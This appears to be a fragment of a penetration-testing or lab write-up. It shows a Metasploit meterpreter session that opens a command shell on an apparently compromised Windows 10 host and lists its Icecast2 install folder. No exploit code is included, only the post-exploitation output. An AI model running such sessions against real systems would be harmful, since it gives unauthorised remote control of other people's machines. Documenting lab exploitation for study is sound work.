 meterpreter > shell
Process 7604 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Program Files (x86)\Icecast2 Win32>dir
dir
 Volume in drive C is Windows 10
 Volume Serial Number is B009-E7A9

 Directory of C:\Program Files (x86)\Icecast2 Win32

04/15/2020  11:49 AM    <DIR>          .
04/15/2020  11:49 AM    <DIR>          ..
04/15/2020  11:49 AM    <DIR>          admin
04/15/2020  11:49 AM    <DIR>          doc
01/08/2004  08:25 AM             3,663 icecast.xml
01/08/2004  08:26 AM           512,000 Icecast2.exe
01/08/2004  08:27 AM           253,952 icecast2console.exe
06/27/2002  07:11 PM           872,448 iconv.dll
04/12/2003  09:29 PM           188,477 libcurl.dll
07/10/2002  08:09 PM           631,296 libxml2.dll
07/10/2002  08:11 PM           128,000 libxslt.dll
10/11/2021  04:33 PM    <DIR>          logs
03/23/2002  08:48 AM            53,299 pthreadVSE.dll
04/15/2020  11:49 AM             2,390 unins000.dat
04/14/2003  02:00 AM            71,588 unins000.exe
04/15/2020  11:49 AM    <DIR>          web
              10 File(s)      2,717,113 bytes
               6 Dir(s)  19,070,627,840 bytes free

C:\Program Files (x86)\Icecast2 Win32>